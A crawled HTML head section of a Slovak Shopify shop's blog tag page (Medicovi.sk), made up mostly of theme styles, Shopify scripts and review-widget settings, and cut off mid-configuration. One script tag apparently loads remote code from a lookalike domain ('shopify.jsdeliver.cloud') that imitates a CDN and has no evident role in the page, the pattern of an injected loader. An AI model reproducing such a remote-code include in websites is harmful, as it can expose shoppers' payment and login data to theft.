

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicovi.sk/blogs/novinky/tagged/vyziva-klbov
body_size: 62429
content:
<!doctype html>
<html class="no-js" lang="sk">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/vyziva-klbov">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui"
    ></script>
    <script src="//www.medicovi.sk/cdn/shop/t/25/assets/secondary.js?v=38102094452631927441768763224" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.medicovi.sk/cdn/shop/files/medicovi-ico.png?crop=center&height=32&v=1758076689&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Blog
 &ndash; tagged "výživa kĺbov" &ndash; Medicovi.sk</title><link rel="canonical" href="https://www.medicovi.sk/blogs/novinky/tagged/vyziva-klbov"><link rel="alternate" hreflang="sk" href="https://medicovi.sk/blogs/novinky/tagged/vyziva-klbov">
    <link rel="alternate" hreflang="cs" href="https://medicovi.cz/blogs/novinky/tagged/vyziva-klbov">
    <link rel="alternate" hreflang="hu" href="https://medicovi.hu/blogs/novinky/tagged/vyziva-klbov">
    <link rel="alternate" hreflang="dk" href="https://medicovi.dk/blogs/novinky/tagged/vyziva-klbov">

    
      <meta name="description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">
    

    

<meta property="og:site_name" content="Medicovi.sk">
<meta property="og:url" content="https://www.medicovi.sk/blogs/novinky/tagged/vyziva-klbov">
<meta property="og:title" content="Blog">
<meta property="og:type" content="website">
<meta property="og:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami."><meta property="og:image" content="http://www.medicovi.sk/cdn/shop/files/Untitled_design-108.png?v=1769003670">
  <meta property="og:image:secure_url" content="https://www.medicovi.sk/cdn/shop/files/Untitled_design-108.png?v=1769003670">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Blog">
<meta name="twitter:description" content="Blog Medicovi: Objavte najnovšie informácie a články o patentovanej terapii vlnami vody a jej výhodách. Ponorte sa do sveta ortopedických vložiek, získajte tipy a triky pre maximálne pohodlie a zdravie vašich nôh. Ostanete informovaní a v kroku s najnovšími trendami.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71032635692/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/novinky/tagged/vyziva-klbov.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=sk-SK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a1584515d9afa48426eb9ea7840569f","betas":["rich-media-storefront-analytics"],"domain":"www.medicovi.sk","predictiveSearch":true,"shopId":71032635692,"locale":"sk"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "medicovisk.myshopify.com";
Shopify.locale = "sk";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "SK";
Shopify.theme = {"name":"medicovi-sk\/main zľava 01\/2026","id":189163143550,"schema_name":"Shrine PRO","schema_version":"1.4.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.medicovi.sk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.medicovi.sk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/light.spicegems.org\/0\/js\/scripttags\/medicovisk\/country_redirect_ee7ad14bdfae799618d4f56949237eef.min.js?v=35\u0026shop=medicovisk.myshopify.com","\/\/cdn.shopify.com\/proxy\/964e91e4ce8deab41d426d2873e8068e8f7976c4b2cd09bbb1c8260f80b5bb17\/api.goaffpro.com\/loader.js?shop=medicovisk.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71032635692,"offset":3600,"reqid":"355f0e30-5081-412f-9207-9cdcea65ef44-1770110347","pageurl":"www.medicovi.sk\/blogs\/novinky\/tagged\/vyziva-klbov","s":"blogs-93579182380","u":"224d3b287f1c","p":"blog","rtyp":"blog","rid":93579182380};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Chránené testom hCaptcha',privacyText:'Súkromie',termsText:'Podmienky'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.medicovi.sk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sk.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.medicovi.sk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.medicovi.sk/cdn/shop/t/25/compiled_assets/scripts.js?v=7015"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n4.d5c00c781efb195594fd2fd4ad04f7882949e327.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.900f219bc7337bc57a7a2151983f0a4a4d9d5dcf.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n7.a55c60751adcc35be7c4f8a0313f9698598612ee.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.09c847adc47c2fefc3368f2e241a3712168bc4b6.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i4.3c7d9eb6c1b0a2bf62d892c3ee4582b016d0f30c.woff") format("woff");
}

        @font-face {
  font-family: Lato;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.16ba75868b37083a879b8dd9f2be44e067dfbf92.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_i7.4c07c2b3b7e64ab516aa2f2081d2bb0366b9dce8.woff") format("woff");
}


        :root {
          --font-body-family: Lato, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lato;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2") format("woff2"),
       url("//www.medicovi.sk/cdn/fonts/lato/lato_n9.1cafbd384242b7df7c9ef4584ba41746d006e6bb.woff") format("woff");
}

        :root {
          --font-heading-family: Lato, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 900;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.1818181818181819;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 0, 25, 101;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 179, 229, 252;
        --color-base-accent-2: 82, 193, 242;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #b3e5fc;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(82, 193, 242, 1) 14%, rgba(128, 210, 245, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.05;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.medicovi.sk/cdn/shop/t/25/assets/base.css?v=148286091142179766441769863063" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n4.c3b93d431f0091c8be23185e15c9d1fee1e971c5.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.medicovi.sk/cdn/fonts/lato/lato_n9.6b37f725167d36932c6742a5a697fd238a2d2552.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.medicovi.sk/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821768763206"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        <link href="//www.medicovi.sk/cdn/shop/t/25/assets/custom.css?v=119274965776909041541769941381" rel="stylesheet" type="text/css" media="all" />
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Žiadne recenzie","badge_n_reviews_text":"{{ n }} recenzie/recenzií","badge_star_color":"#fec600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Recenzie zákazníkov","widget_open_form_text":"Napísať recenziu","widget_close_form_text":"Zrušiť recenziu","widget_refresh_page_text":"Obnoviť stránku","widget_summary_text":"Na základe {{ number_of_reviews }} recenzie/recenzií","widget_no_review_text":"Buďte prvý, kto napíše recenziu","widget_name_field_text":"Zobrazované meno","widget_verified_name_field_text":"Overené meno (verejné)","widget_name_placeholder_text":"Zobrazované meno","widget_required_field_error_text":"Toto pole je povinné.","widget_email_field_text":"E-mailová adresa","widget_verified_email_field_text":"Overený e-mail (súkromný, nemožno upraviť)","widget_email_placeholder_text":"Vaša e-mailová adresa","widget_email_field_error_text":"Zadajte platnú e-mailovú adresu.","widget_rating_field_text":"Hodnotenie","widget_review_title_field_text":"Názov recenzie","widget_review_title_placeholder_text":"Dajte svojej recenzii názov","widget_review_body_field_text":"Obsah recenzie","widget_review_body_placeholder_text":"Začnite písať tu...","widget_pictures_field_text":"Video (voliteľné)","widget_submit_review_text":"Odoslať recenziu","widget_submit_verified_review_text":"Odoslať overenú recenziu","widget_submit_success_msg_with_auto_publish":"Ďakujeme! Po chvíli obnovte stránku, aby ste videli svoju recenziu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Ďakujeme! Vaša recenzia bude zverejnená, akonáhle bude schválená správcom obchodu. Svoju recenziu môžete odstrániť alebo upraviť po prihlásení sa na stránke \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Zobrazujem {{ n_reviews_shown }} z {{ n_reviews }} recenzií.","widget_show_all_link_text":"Zobraziť všetky","widget_show_less_link_text":"Zobraziť menej","widget_author_said_text":"{{ reviewer_name }} povedal:","widget_days_text":"pred {{ n }} dňami","widget_weeks_text":"pred {{ n }} týždňom/týždňami","widget_months_text":"pred {{ n }} mesiacom/mesiacmi","widget_years_text":"pred {{ n }} rokom/rokmi","widget_yesterday_text":"Včera","widget_today_text":"Dnes","widget_replied_text":"\u003e\u003e {{ shop_name }} odpovedal:","widget_read_more_text":"Čítať viac","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Zobraziť všetky recenzie","widget_sorting_most_recent_text":"Najnovšie","widget_sorting_highest_rating_text":"Najvyššie hodnotenie","widget_sorting_lowest_rating_text":"Najnižšie hodnotenie","widget_sorting_with_pictures_text":"Len obrázky","widget_sorting_most_helpful_text":"Najužitočnejšie","widget_open_question_form_text":"Položiť otázku","widget_reviews_subtab_text":"Recenzie","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpoveď","widget_question_placeholder_text":"Napíšte svoju otázku sem","widget_submit_question_text":"Odoslať otázku","widget_question_submit_success_text":"Ďakujeme za vašu otázku! Budeme vás informovať, keď bude 